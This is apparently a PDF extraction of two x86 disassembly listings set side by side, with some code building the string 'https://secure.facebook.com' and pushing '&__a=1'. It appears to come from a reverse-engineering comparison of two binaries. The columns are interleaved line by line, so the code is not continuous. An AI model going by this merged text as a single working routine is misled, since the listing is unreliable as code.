 68B4875200 push 0005287B4 ;'&__a=1' --↓1 .0048B45F: 6880DA5200 push 00052DA80 ;'&__a=1' --↓1
8D85C8FEFFFF lea eax,[ebp][-000000138] .0048B464: 6804010000 push 000000104
50 push eax .0048B469: 50 push eax
FFD6 call esi .0048B46A: E8C1520600 call .0004F0730 --↓2
0F280540995200 movaps xmm0,[000529940] ;'https://secure. .0048B46F: 83C40C add esp,00C
6860010000 push 000000160 ;' ☺`' .0048B472: 6860010000 push 000000160 ;' ☺`'
0F1145D4 movups [ebp][-02C],xmm0 .0048B477: E80A890100 call .0004A3D86 --↓3
C745E461636562 mov d,[ebp][-01C],062656361 ;'beca' .0048B47C: 8BF0 mov esi,eax
C745E86F6F6B2E mov d,[ebp][-018],02E6B6F6F ;'.koo' .0048B47E: 83C404 add esp,4
C745EC636F6D00 mov d,[ebp][-014],0006D6F63 ;' moc' .0048B481: 89B5E4FEFFFF mov [ebp][-00000011C],esi
E8513A0100 call .00049EE56 --↓3 .0048B487: 6860010000 push 000000160 ;' ☺`'
8BF0 mov esi,eax .0048B48C: 6A00 push 0
83C404 add esp,4 .0048B48E: 56 push esi
89B5C4FEFFFF mov [ebp][-00000013C],esi .0048B48F: C745FC00000000 mov d,[ebp][-4],0
6860010000 push 000000160 ;' ☺`' .0048B496: E8D5B10500 call .0004E6670 --↓4
6A00 push 0 .0048B49B: 83C40C add esp,00C
56 push esi .0048B49E: C785D8FEFFFF00000000 mov d,[ebp][-000000128],0
C745FC00000000 mov d,[ebp][-4],0 .0048B4A8: 8D8DC8FEFFFF lea ecx,[ebp][-000000138]
E81C630500 call .0004E1740 --↓4 .0048B4AE: C785DCFEFFFF0F000000 mov d,[ebp][-000000124],00000000F
8D4DD4 lea ecx,[ebp][-02C] .0048B4B8: C685C8FEFFFF00 mov b,[ebp][-000000138],0
C785B8FEFFFF00000000 mov d,[ebp][-000000148],0 .0048B4BF: 6A1B push 01B
83C40C add esp,00C .0048B4C1: 6888DA5200 push 00052DA88 ;'https://secure.facebook.com' --↓5
C785BCFEFFFF0F000000 mov d,[ebp][-000000144],00000000F .0048B4C6: E80597F7FF call .000404BD0 --↑6